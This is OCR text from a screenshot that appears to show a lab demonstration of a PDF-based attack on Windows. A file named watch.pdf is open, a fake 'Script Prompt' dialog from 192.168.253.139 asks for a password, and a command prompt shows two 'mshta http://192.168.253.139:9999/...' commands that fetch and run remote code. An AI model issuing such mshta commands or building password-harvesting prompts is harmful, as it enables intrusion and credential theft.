 File C:/Users/MisterNo/test_files/watch.pdf
A aあ Ask Copilot 1 of 1
Command Prompt
C:\Users\Mis
192.168.253.139 needs some information
C:\Users\Mis
Script Prompt:
OK
You must enter your password to continue...
C:\Users\Mis
Cancel
welcome_home
C:\Users\Mis
C:\Users\MisterNo>mshta http://192.168.253.139:9999/5rrJI
C:\Users\MisterNo>mshta http://192.168.253.139:9999/iGLTw
C:\Users\MisterNo>